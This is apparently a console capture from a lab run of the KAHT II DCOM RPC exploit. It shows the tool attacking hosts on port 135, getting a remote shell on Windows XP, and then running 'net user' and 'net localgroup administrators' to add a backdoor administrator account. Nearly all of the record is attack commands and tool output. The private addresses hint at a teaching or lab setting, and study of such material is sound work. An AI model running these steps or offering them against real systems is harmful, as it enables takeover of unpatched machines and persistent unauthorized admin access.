 C:\WINDOWS\System32\cmd.exe - kaht2 10.0.0.1 10.0.0.2
KAHT II - MASSIVE RPC EXPLOIT
DCOM RPC exploit. Modified by aT4r@3wdesign.es
#haxorcitos && #localhost @Efnet Ownz you!!!
PUBLIC VERSION :P
[+] Targets: 10.0.0.1-10.0.0.2 with 50 Threads
[+] Attacking Port: 135. Remote Shell at port: 45891
[+] Scan In Progress...
- Connecting to 10.0.0.2
Sending Exploit to a [WinXP] Server...
- Conectando con la Shell Remota...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net user labhacker mypass /add
net user labhacker mypass /add
The command completed successfully.
C:\WINDOWS\system32>net localgroup administrators labhacker /add
net localgroup administrators labhacker /add
The command completed successfully.
C:\WINDOWS\system32>_